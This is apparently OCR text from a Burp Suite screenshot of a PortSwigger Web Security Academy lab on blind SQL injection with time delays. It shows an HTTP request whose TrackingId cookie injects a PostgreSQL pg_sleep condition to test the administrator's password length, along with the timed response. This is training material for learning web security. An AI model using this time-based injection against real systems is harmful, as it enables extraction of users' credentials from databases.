 Send
Cancel
Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a7a00d40327a8d885460d6700fe000e.web-security-acade
my.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='adm
inistrator'+AND+LENGTH(password)>19)+THEN+pg_sleep(
10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a00d40327a8d885460d6700fe000e.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
time delays
and information
retrieval
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Lifestyle Toys & Games
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Name Value
:scheme https
:method GET
:path /
:authority 0a7a00d4032...
cookie TrackingId=eS0...
cookie session=iQnW...
sec-ch-ua "Chromium";v=...
sec-ch-ua-mob... ?0
sec-ch-ua-platf... "Linux"
upgrade-insecu... 1
user-agent Mozilla/5.0 (Wi...
accept text/html,appli...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a7a00...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Response headers 3
Done
11,538 bytes | 10,196 millis